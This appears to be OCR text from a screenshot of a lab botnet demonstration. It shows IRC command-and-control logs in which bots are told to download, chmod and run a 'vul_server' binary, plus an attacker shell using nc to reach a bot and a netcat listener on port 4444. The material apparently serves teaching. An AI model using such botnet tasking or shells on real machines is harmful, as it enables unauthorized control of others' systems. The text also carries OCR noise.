 1:22 PM
fulpers@u-server: ~/irc-master/botnet
2017-05-12 10:29:28,519 - INFO - attacker authenticated successfully
2017-05-12 10:30:59,279 - INFO - task [1] received by worker bot_922
2017-05-12 10:30:59,677 - INFO - task [1] received by worker bot_727
2017-05-12 10:31:11,299 - INFO - task [1] finished by worker bot_922
2017-05-12 10:31:11,300 - INFO - 1:bot_922:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:11,686 - INFO - task [1] finished by worker bot_727
2017-05-12 10:31:11,686 - INFO - 1:bot_727:{'bot_922': 'downloaded vul_server\n',
'bot_727': 'downloaded vul_server\n'}
2017-05-12 10:31:48,619 - INFO - task [2] received by worker bot_922
2017-05-12 10:31:49,016 - INFO - task [2] received by worker bot_727
2017-05-12 10:31:49,016 - INFO - task [2] finished by worker bot_922
2017-05-12 10:31:49,017 - INFO - 2:bot_922:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:31:49,403 - INFO - task [2] finished by worker bot_727
2017-05-12 10:31:49,403 - INFO - 2:bot_727:{'bot_922': '', 'bot_727': ''}
2017-05-12 10:32:17,769 - INFO - task [3] received by worker bot_922
2017-05-12 10:32:18,171 - INFO - task [3] received by worker bot_727
2017-05-12 10:34:51,272 - WARNING - worker [bot_922] is dead
2017-05-12 10:34:51,272 - WARNING - worker [bot_727] is dead
fulpers@u-server: ~
fulpers@192.168.246.133's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Fri May 12 10:25:55 ICT 2017
System load: 0.09 Processes: 168
Usage of /: 16.1% of 8.73GB Users logged in: 0
Memory usage: 18% IP address for eth0: 192.168.246.133
Swap usage: 0% IP address for eth1: 192.168.222.142
Graph this data and manage this system at:
https://landscape.canonical.com/
122 packages can be updated.
72 updates are security updates.
Last login: Fri May 12 10:25:57 2017 from 192.168.246.1
fulpers@u-server:~$ nc 192.168.246.131
weechat 0.4.2
10:31:46 attacker | !execute run chmod +x vul_server x@npcboss
10:31:47 @npcboss | Scheduled task: "run chmod +x vul_server" with id 2 x attacker
| [2 workers] x
10:31:49 @npcboss | Task 2 completed by 2 workers x
10:32:15 attacker | !execute run ./vul_server 5000 x
10:32:17 @npcboss | Scheduled task: "run ./vul_server 5000" with id 3 x
| [2 workers] x
10:32:39 attacker | I will choose bot_922 to connect to x
10:33:48 attacker | !execute run ifconfig x
10:33:49 @npcboss | Scheduled task: "run ifconfig" with id 4 [2 x
| workers] x
10:34:43 attacker | I forgot that bots are running vul_server x
10:34:50 @npcboss | Removed 2 dead workers x
10:34:56 attacker | so they cannot do other jobs x
10:35:31 attacker | Finally they will end up with disconnecting to irc x
10:36:06 attacker | I know bot_922 is at 192.168.246.131. x
10:36:21 attacker | So I will continue... x
[10:36] [2] [irc/irc.freenode.net] 2:#npchyuit(+ns){2}
[attacker(i)]
fulpers@u-server: ~
System information as of Fri May 12 10:33:09 ICT 2017
System load: 0.0 Processes: 174
Usage of /: 16.1% of 8.73GB Users logged in: 1
Memory usage: 20% IP address for eth0: 192.168.246.133
Swap usage: 0% IP address for eth1: 192.168.222.142
Graph this data and manage this system at:
https://landscape.canonical.com/
122 packages can be updated.
72 updates are security updates.
New release '16.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May 12 10:33:10 2017 from 192.168.246.1
fulpers@u-server:~$ nc -l 4444